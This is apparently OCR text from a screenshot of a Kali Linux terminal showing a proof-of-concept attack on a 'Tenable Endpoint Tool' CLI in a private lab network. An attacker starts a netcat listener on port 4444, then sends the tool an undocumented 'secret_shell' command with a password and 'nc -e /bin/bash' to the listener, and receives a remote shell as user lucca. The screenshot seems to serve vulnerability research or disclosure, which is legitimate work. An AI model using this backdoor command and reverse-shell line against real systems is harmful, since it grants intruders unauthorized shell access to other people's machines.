 root@kali: /home/lucca
09:22 PM
root@kali: /home/lucca
File Actions Edit View Help
Trash
File System
Home
(root💀kali)-[/home/lucca]
# ifconfig eth2
eth2: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.56.104  netmask 255.255.255.0  broadcast 192.168.56.255
ether 08:00:27:02:91:f2  txqueuelen 1000  (Ethernet)
RX packets 9  bytes 1644 (1.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 9  bytes 1149 (1.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(root💀kali)-[/home/lucca]
# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.56.104] from leviathan [192.168.56.1] 43744
whoami
lucca
hostname
leviathan
-=oO(base)( 0 )( 21:18 )( no branch )( lucca@leviathan cli )(  : 0
)Oo=-
$ java -jar tenable_cli.jar
-=oO(base)( 0 )( 21:20 )( no branch )( lucca@leviathan cli )(  : 0
)Oo=-
$ rlwrap nc -v localhost 1270
localhost [127.0.0.1] 1270 (?) open
Welcome to the Tenable Endpoint Tool.
> ?
The following commands are supported:
ping <ipv4 address>
get <URL>
lsnotes
mknote <content>
readnote <name>
version
exit
> secret_shell mikejones nc -e /bin/bash 192.168.56.104 4444